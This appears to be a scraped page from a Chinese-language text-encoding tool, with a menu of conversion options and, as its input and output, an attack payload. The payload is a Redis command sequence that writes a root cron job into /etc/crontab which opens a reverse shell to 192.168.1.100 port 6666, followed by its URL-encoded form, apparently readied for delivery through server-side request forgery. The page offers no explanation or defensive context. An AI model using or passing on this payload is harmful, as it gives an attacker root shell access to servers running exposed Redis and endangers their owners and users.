 转换选项
Text to Hex
Hex to Text
Dec to Hex
Hex to Dec
Text to Dec
Dec to Text
Dec to Octal
Octal to Dec
Text to UTF7
UTF7 to Text
Hex to UCS2
UCS2 to Hex
Text to Binary
Binary to Text
Escape
Unescape
Encode HTML
Decode HTML
Text to Base64
Base64 to Text
Hex to Base64
Base64 to Hex
变换选项
搜索/替换文本
ROTx
13
-
+
SHIFTx
1
-
+
拆分所有
1
字符.
拆分所有
1
Delim.
保留所有
2
行
提取
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >&
/dev/tcp/192.168.1.100/6666 0>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
输出(转换值):
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-
12%200-6%20root%20bash%20-c%20%27sh%20-i%20%3E
%26%20/dev/tcp/192.168.1.100/6666%200%3E%261%27%5Cn%5Cn
%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20/etc/%0D%0Aconfig
%20set%20dbfilename%20crontab%0D%0Asave